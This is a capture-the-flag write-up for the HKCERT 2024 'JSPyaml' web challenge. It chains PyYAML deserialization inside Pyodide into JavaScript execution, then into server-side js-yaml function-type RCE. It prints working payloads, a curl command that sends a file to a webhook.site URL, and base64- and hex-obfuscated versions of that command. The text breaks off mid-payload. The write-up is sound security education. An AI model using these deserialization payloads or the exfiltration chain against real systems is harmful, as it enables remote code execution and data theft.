JSPyaml
Table of Contents
Overview
- Solved by: @siunam
- 18 solves / 400 points
- Author: @Ozetta
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
I only know how to parse YAML with Python, so I use JS to run Python to parse YAML.

Enumeration
Index page:

In here, we can submit a YAML data. Let's try it!

Hmm… There's not much we can do in here. Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|17:01:52(HKT)]
└> file jspyaml_3c3a6ee9d56cc287a5852cc8873b594b.zip
jspyaml_3c3a6ee9d56cc287a5852cc8873b594b.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|17:01:54(HKT)]
└> unzip jspyaml_3c3a6ee9d56cc287a5852cc8873b594b.zip
Archive: jspyaml_3c3a6ee9d56cc287a5852cc8873b594b.zip
creating: web/
inflating: web/proof.sh
inflating: web/package.json
inflating: web/Dockerfile
inflating: web/server.js
inflating: web/bot.js
inflating: docker-compose.yml
After reading the source code, we have the following findings:
- This web application is written in JavaScript with framework "Express.js"
- This challenge has a "bot" that can visit any URL that we provided, which indicates that this challenge involves with client-side vulnerabilities.
Let's dive into the details!
First off, what's our objective? Where's the flag?
In web/proof.sh, we can see that it's a Bash script file that just echos out the flag:
#!/bin/sh
echo hkcert22{22222222222222222222}
In web/Dockerfile, this Bash script file is copied to /proof.sh:
[...]
COPY proof.sh /proof.sh
With that said, we need to somehow get Remote Code Execution (RCE) to read the proof.sh Bash script file.
Now, let's take a look at the server-side code!
In web/server.js, we can see that there's a very weird POST route called /debug:
const express = require('express');
[...]
const cookieParser = require('cookie-parser');
[...]
const {URLSearchParams} = require('url');
const ip = require('ip');
[...]
const app = express();
app.use(cookieParser());
app.use(express.urlencoded({extended:false}));
[...]
app.post('/debug', (req, res) => {
if(ip.isLoopback(req.ip) && req.cookies.debug === 'on'){
const yaml = require('js-yaml');
let schema = yaml.DEFAULT_SCHEMA.extend(require('js-yaml-js-types').all);
try{
let input = req.body.yaml;
console.log(`Input: ${input}`);
let output = yaml.load(input, {schema});
console.log(`Output: ${output}`);
res.json(output);
}catch(e){
res.status(400).send('Error');
}
}else{
res.status(401).send('Unauthorized');
}
});
In this route, when the remote IP address of the request (req.ip) is a loopback address (i.e.: 127.0.0.1) and has cookie named debug with value on, the server uses library js-yaml to parse our POST parameter yaml YAML data and outputs the parsed result.
Hmm… Does this route vulnerable to server-side YAML deserialization?
In js-yaml method load documentation, it said:
[…]By default, does not support regexps, functions and undefined.
So, by default, it is not possible to get RCE via method load, because the default schema, DEFAULT_SCHEMA, doesn't support JavaScript functions.
However, in this case, the DEFAULT_SCHEMA is extended to all YAML types via js-yaml-js-types.
If we look at library js-yaml-js-types's usage, the variable name is literally called unsafe:
const yaml = require('js-yaml');
const unsafe = require('js-yaml-js-types').all;
const schema = yaml.DEFAULT_SCHEMA.extend(unsafe);
const src = `
- !!js/regexp /pattern/gim
- !!js/undefined ''
- !!js/function 'function () { return true }'
`
yaml.load(src, { schema });
Basically, if the schema is extended to all YAML types, we can execute JavaScript code on the server-side, which is very dangerous.
In this blog post, we can gain RCE via the following YAML payload:
"toString": !<tag:yaml.org,2002:js/function> "function (){console.log('RCE!!');}"
In this payload, it overrides the toString method with our evil function. After overriding, if the application used the toString method, it'll execute our evil function instead of the original one.
To test this locally, we can install all the libraries and run web/server.js via node:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|17:43:49(HKT)]
└> cd web
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml/web)-[2024.11.17|17:43:53(HKT)]
└> npm install
[...]
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml/web)-[2024.11.17|17:44:12(HKT)]
└> node server.js
Server is running at http://localhost:3000
After that, we can send the following POST request to test RCE via server-side YAML deserialization:
POST /debug HTTP/1.1
Host: localhost:3000
Cookie: debug=on
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
yaml="toString"%3a+!<tag%3ayaml.org,2002%3ajs/function>+"function+(){console.log('RCE!!')%3b}"
Response:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 2
ETag: W/"2-vyGp6PvFo4RvsFtPoIWeCReyIC8"
Date: Sun, 17 Nov 2024 09:56:51 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{}
Although the response data is empty, it did executed our evil function. We can see the output in the log message:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml/web)-[2024.11.17|17:44:12(HKT)]
└> node server.js
[...]
Input: "toString": !<tag:yaml.org,2002:js/function> "function (){console.log('RCE!!');}"
RCE!!
Output: undefined
To execute OS commands, we can use the following payload:
"toString": !<tag:yaml.org,2002:js/function> "function (){console.log(process.mainModule.require('child_process').execSync('whoami').toString());}"
In this payload, we're getting the require function via process.mainModule. Then, we import child_process and use function execSync to execute OS commands. Finally, the toString method is to convert executed command's output from byte to string.
Input: "toString": !<tag:yaml.org,2002:js/function> "function (){console.log(process.mainModule.require('child_process').execSync('whoami').toString());}"
siunam
Output: undefined
It worked! Now we can confirm that the POST route /debug can achieve RCE via server-side YAML deserialization.
But you might ask: How can we bypass the loopback address check?
Hmm… Maybe the bot can help us?
In this web application, it also has a POST route /report, which allows us to send a URL to the bot, and the bot will visit the URL:
const {browse} = require('./bot');
[...]
app.post('/report', async (req, res) => {
const url = req.body.url;
[...]
try{
[...]
if([...]){ //change this if you want to test locally without hCaptcha
browse(url);
res.send('Thank you for your report.');
}else{
[...]
}
}catch(e){
[...]
}
});
In web/bot.js, function browse will launch a headless Chromium browser, open a new tab, and go to our URL:
const puppeteer = require('puppeteer-core');
const TIMEOUT = 30000;
const HOSTNAME = process.env.HOSTNAME ?? 'http://localhost:3000';
const sleep = (ms) => new Promise(r => setTimeout(r, ms));
async function browse(url){
let browser;
try{
console.log(`Opening browser for ${url}`);
browser = await puppeteer.launch({
headless: true,
pipe: true,
executablePath: '/usr/bin/chromium',
args: [
'--no-sandbox',
'--disable-setuid-sandbox',
'--disable-gpu',
'--jitless'
]
});
const ctx = await browser.createBrowserContext();
await Promise.race([
sleep(TIMEOUT),
visit(ctx, url),
]);
}catch(e){
[...]
}finally{
[...]
}
}
async function visit(ctx, url){
page = await ctx.newPage();
console.log('Visting ', url);
await page.goto(url);
await sleep(TIMEOUT);
await page.close();
}
Hmm… Since the bot should be able to reach the web server using the loopback address (localhost:3000), if we can somehow set the bot's browser debug cookie and let the bot send a POST request to the debug route, we can read the flag via the server-side YAML deserialization vulnerability. But how??
The bot can visit any URLs, so maybe the bot could visit our HTML payload, which sets the debug cookie with value on… Wait a minute, this doesn't work. This is because our attacker's website origin is different from localhost:3000.
Therefore, it has to do something with the challenge's web application.
Uhh… What's the YAML parsing in the client-side?
If we view the source code on the GET / route, we can see that the client-side YAML parsing is done via Pyodide and Python PyYAML. Let's break it down!
<head>
[...]
<script src="https://cdn.jsdelivr.net/pyodide/v0.26.2/full/pyodide.js"></script>
[...]
</head>
<body>
[...]
<textarea id="yaml" placeholder="- YAML"></textarea><br>
[...]
<script>
let pyodide;
async function init(){
pyodide = await loadPyodide();
await pyodide.loadPackage("pyyaml");
runHash();
}
[...]
async function runHash() {
const hash = decodeURIComponent(window.location.hash.substring(1));
if (hash) {
yaml.value = hash;
run(hash);
}
}
[...]
onload = init;
</script>
</body>
When the page is loaded, it'll call function init. In there, it uses function loadPyodide to load library Pyodide. For those who doesn't know about this library, Pyodide is a Python distribution for the browser based on WebAssembly. In short, Pyodide allows us to execute arbitrary Python code in the browser. After loading the library, it'll load Python library PyYAML for parsing YAML data. Then, it'll call function runHash. In there, it gets the URL hash's value and set the <textarea> element's value to the URL hash one. Then call function run.
In function run, the Python code imports PyYAML (yaml), then uses function load to parse YAML data using the default loader, yaml.Loader. In PyYAML, the loader is similar to js-yaml's schema, which restricts which YAML types can be used. After defining the Python code, it uses function runPythonAsync from Pyodide to execute it:
<body>
[...]
<pre id="output"></pre>
<script>
[...]
async function run(y){
x = `import yaml
yaml.load("""${y.replaceAll('"','')}""",yaml.Loader)`;
try {
output.textContent = await pyodide.runPythonAsync(x);
} catch (e) {
output.textContent = e;
}
}
[...]
</script>
</body>
Beautified Python code:
import yaml
yaml.load("""<YAML_data_here>""",yaml.Loader)
Hmm… Does this implementation vulnerable to YAML deserialization?
After some researching, PyYAML GitHub repository's README.md has mentioned this:
If you don't trust the input YAML stream, you should use:
>>> yaml.safe_load(stream)
In our case, it's using function load, not safe_load.
Hmm… I wonder what YAML types we can use in Loader?…
If we look at PyYAML's source code, the Loader class uses class Constructor. However, this class is inherited from class UnsafeConstructor. As the class name suggested, it's really unsafe, because it allows all YAML types to be used, including the ability to create a new object, call different functions, and more.
Note: At the time of this writeup, the latest version of PyYAML is 6.0.2.
Based on this uiuctf 2020 "deserializeme" writeup by harrier, we can use the following YAML payload to execute arbitrary Python code:
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "print(__import__('os').system('id'))"
Note: For more details about the above payload, please feel free to read his writeup!
Let's try that!

Umm… It doesn't work… It returned -1, which means it failed to execute the command. I couldn't figure out why, properly it's because Pyodide's Emscripten doesn't allow us to execute arbitrary commands? Anyway, our goal is to execute arbitrary Python code.
Now, I wonder what modules are imported into Pyodide… To enumerate that, we can just print out sys.modules:
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "print(sys.modules)"
Result:
{'sys': <module 'sys' (built-in)>, 'builtins': <module 'builtins' (built-in)>, [...] 'yaml.cyaml': <module 'yaml.cyaml' from '/lib/python3.12/site-packages/yaml/cyaml.py'>, 'yaml': <module 'yaml' from '/lib/python3.12/site-packages/yaml/__init__.py'>}
There are lots of modules. There are 2 loaded modules stood out the most:
{[...], 'pyodide': <module 'pyodide' from '/lib/python312.zip/pyodide/__init__.py'>, 'pyodide.code': <module 'pyodide.code' from '/lib/python312.zip/pyodide/code.py'>, [...]}
Huh? We can use JavaScript Pyodide to execute Python Pyodide??
According to Pyodide Python API documentation, the pyodide.code module allows us to evaluate Python and JavaScript code. Hmm? We can run JavaScript?
In module pyodide.code function run_js, it said:
A wrapper for the
eval()function.Runs
codeas a Javascript code string and returns the result. […]
Let's try to execute arbitrary JavaScript via function run_js!
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "print(__import__('pyodide').code.run_js('alert(document.domain)'))"

Oh! We can now execute arbitrary JavaScript code!
That means… We can set the bot's cookie debug=on and send a POST request to the debug route!!!
Exploitation
Armed with above information, the exploitation steps are:
- Prepare our client-side YAML deserialization payload, which sets the bot's cookie and send a POST request to the debug route
- Send URL
http://localhost:3000/#<client-side_YAML_deserialization_payload_here>to the bot - The bot visits our URL, executes our client-side YAML deserialization payload
- The bot sends our server-side YAML deserialization payload to the debug route
- The server-side payload exfiltrate the flag via OOB (Out-of-Band) data exfiltration. (Because we can't see the output directly, it's in the bot's browser)
To test this locally, we can spin up the Docker container via docker compose.
But before we do that, we'll need to modify the POST /report route to the following. This is because we don't want the hCaptcha to get in our way.
app.post('/report', async (req, res) => {
const url = req.body.url;
browse(url);
});
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|20:12:44(HKT)]
└> docker compose up
[...]
[+] Running 2/2
✔ Network jspyaml_default Created 0.1s
✔ Container jspyaml-jspyaml-1 Created 0.0s
Attaching to jspyaml-1
jspyaml-1 | Server is running at http://localhost:3000
Note: Due to some unknown reasons, Docker command
RUN npm installtakes a very long time to finish the execution. To "skip" it, we can install all the libraries, then copy directorynode_modulesto Docker container's path/app/node_modules/.┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|20:15:44(HKT)] └> cd web ┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml/web)-[2024.11.17|20:15:46(HKT)] └> npm install [...]Then modify
web/Dockerfilewith the following:[...] # RUN npm install COPY node_modules/ /app/node_modules/ RUN chmod 555 -R /app/ [...]Finally run
docker compose upagain.
- Preparing server-side YAML deserialization payload
"toString": !<tag:yaml.org,2002:js/function> "function (){console.log(process.mainModule.require('child_process').execSync('cat /proof.sh | base64 -w0 | curl -d @- https://webhook.site/1ded601d-f3f1-40eb-a99c-ab9746346425').toString())}"
In here, we read the contents of /proof.sh, base64 encode it, and exfiltrate it by sending a POST request to our webhook site. (The POST request's data is from stdin.)
- Preparing our client-side YAML deserialization payload
To do so, the payload should set the cookie debug to on, and use fetch to send a POST request to /debug. However, the server-side YAML deserialization payload will cause a syntax error: (Or maybe I have skill issue lol)
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "print(__import__('pyodide').code.run_js('document.cookie=`debug=on`;const data=new URLSearchParams();data.append(`yaml`, `\"toString\": !<tag:yaml.org,2002:js/function> \"function (){console.log(process.mainModule.require(\'child_process\').execSync(\'cat /proof.sh | base64 -w0 | curl -d @- https://webhook.site/1ded601d-f3f1-40eb-a99c-ab9746346425\').toString())}\"`);fetch(`//localhost:3000/debug`,{method:`POST`,body:data})'))"
Since I hate escaping strings, I will base64 encode the server-side YAML deserialization payload. Then, in the client-side YAML deserialization payload, it base64 decodes the payload via atob. Also, because listitems's value is just a string, we can just use hex characters.
Base64 encoded server-side YAML deserialization payload:
InRvU3RyaW5nIjogITx0YWc6eWFtbC5vcmcsMjAwMjpqcy9mdW5jdGlvbj4gImZ1bmN0aW9uICgpe2NvbnNvbGUubG9nKHByb2Nlc3MubWFpbk1vZHVsZS5yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2NhdCAvcHJvb2Yuc2ggfCBiYXNlNjQgLXcwIHwgY3VybCAtZCBALSBodHRwczovL3dlYmhvb2suc2l0ZS8xZGVkNjAxZC1mM2YxLTQwZWItYTk5Yy1hYjk3NDYzNDY0MjUnKS50b1N0cmluZygpKX0i
Before turning listitems into hex characters:
print(__import__('pyodide').code.run_js('document.cookie="debug=on";const data=new URLSearchParams();data.append("yaml", atob("InRvU3RyaW5nIjogITx0YWc6eWFtbC5vcmcsMjAwMjpqcy9mdW5jdGlvbj4gImZ1bmN0aW9uICgpe2NvbnNvbGUubG9nKHByb2Nlc3MubWFpbk1vZHVsZS5yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2NhdCAvcHJvb2Yuc2ggfCBiYXNlNjQgLXcwIHwgY3VybCAtZCBALSBodHRwczovL3dlYmhvb2suc2l0ZS8xZGVkNjAxZC1mM2YxLTQwZWItYTk5Yy1hYjk3NDYzNDY0MjUnKS50b1N0cmluZygpKX0i"));fetch("//localhost:3000/debug",{method:"POST",body:data})'))
After turning listitems into hex characters:
\x70\x72\x69\x6e\x74\x28\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x70\x79\x6f\x64\x69\x64\x65\x27\x29\x2e\x63\x6f\x64\x65\x2e\x72\x75\x6e\x5f\x6a\x73\x28\x27\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x3d\x22\x64\x65\x62\x75\x67\x3d\x6f\x6e\x22\x3b\x63\x6f\x6e\x73\x74\x20\x64\x61\x74\x61\x3d\x6e\x65\x77\x20\x55\x52\x4c\x53\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6d\x73\x28\x29\x3b\x64\x61\x74\x61\x2e\x61\x70\x70\x65\x6e\x64\x28\x22\x79\x61\x6d\x6c\x22\x2c\x20\x61\x74\x6f\x62\x28\x22\x49\x6e\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6a\x6f\x67\x49\x54\x78\x30\x59\x57\x63\x36\x65\x57\x46\x74\x62\x43\x35\x76\x63\x6d\x63\x73\x4d\x6a\x41\x77\x4d\x6a\x70\x71\x63\x79\x39\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6a\x34\x67\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x43\x67\x70\x65\x32\x4e\x76\x62\x6e\x4e\x76\x62\x47\x55\x75\x62\x47\x39\x6e\x4b\x48\x42\x79\x62\x32\x4e\x6c\x63\x33\x4d\x75\x62\x57\x46\x70\x62\x6b\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x79\x5a\x58\x46\x31\x61\x58\x4a\x6c\x4b\x43\x64\x6a\x61\x47\x6c\x73\x5a\x46\x39\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x4a\x79\x6b\x75\x5a\x58\x68\x6c\x59\x31\x4e\x35\x62\x6d\x4d\x6f\x4a\x32\x4e\x68\x64\x43\x41\x76\x63\x48\x4a\x76\x62\x32\x59\x75\x63\x32\x67\x67\x66\x43\x42\x69\x59\x58\x4e\x6c\x4e\x6a\x51\x67\x4c\x58\x63\x77\x49\x48\x77\x67\x59\x33\x56\x79\x62\x43\x41\x74\x5a\x43\x42\x41\x4c\x53\x42\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x33\x64\x6c\x59\x6d\x68\x76\x62\x32\x73\x75\x63\x32\x6c\x30\x5a\x53\x38\x78\x5a\x47\x56\x6b\x4e\x6a\x41\x78\x5a\x43\x31\x6d\x4d\x32\x59\x78\x4c\x54\x51\x77\x5a\x57\x49\x74\x59\x54\x6b\x35\x59\x79\x31\x68\x59\x6a\x6b\x33\x4e\x44\x59\x7a\x4e\x44\x59\x30\x4d\x6a\x55\x6e\x4b\x53\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x4b\x58\x30\x69\x22\x29\x29\x3b\x66\x65\x74\x63\x68\x28\x22\x2f\x2f\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x3a\x33\x30\x30\x30\x2f\x64\x65\x62\x75\x67\x22\x2c\x7b\x6d\x65\x74\x68\x6f\x64\x3a\x22\x50\x4f\x53\x54\x22\x2c\x62\x6f\x64\x79\x3a\x64\x61\x74\x61\x7d\x29\x27\x29\x29
Final client-side YAML deserialization payload:
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "\x70\x72\x69\x6e\x74\x28\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x70\x79\x6f\x64\x69\x64\x65\x27\x29\x2e\x63\x6f\x64\x65\x2e\x72\x75\x6e\x5f\x6a\x73\x28\x27\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x3d\x22\x64\x65\x62\x75\x67\x3d\x6f\x6e\x22\x3b\x63\x6f\x6e\x73\x74\x20\x64\x61\x74\x61\x3d\x6e\x65\x77\x20\x55\x52\x4c\x53\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6d\x73\x28\x29\x3b\x64\x61\x74\x61\x2e\x61\x70\x70\x65\x6e\x64\x28\x22\x79\x61\x6d\x6c\x22\x2c\x20\x61\x74\x6f\x62\x28\x22\x49\x6e\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6a\x6f\x67\x49\x54\x78\x30\x59\x57\x63\x36\x65\x57\x46\x74\x62\x43\x35\x76\x63\x6d\x63\x73\x4d\x6a\x41\x77\x4d\x6a\x70\x71\x63\x79\x39\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6a\x34\x67\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x43\x67\x70\x65\x32\x4e\x76\x62\x6e\x4e\x76\x62\x47\x55\x75\x62\x47\x39\x6e\x4b\x48\x42\x79\x62\x32\x4e\x6c\x63\x33\x4d\x75\x62\x57\x46\x70\x62\x6b\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x79\x5a\x58\x46\x31\x61\x